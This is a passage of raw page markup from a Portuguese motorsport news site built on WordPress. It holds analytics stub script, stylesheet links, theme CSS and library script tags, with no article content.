									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/309634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=309634' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
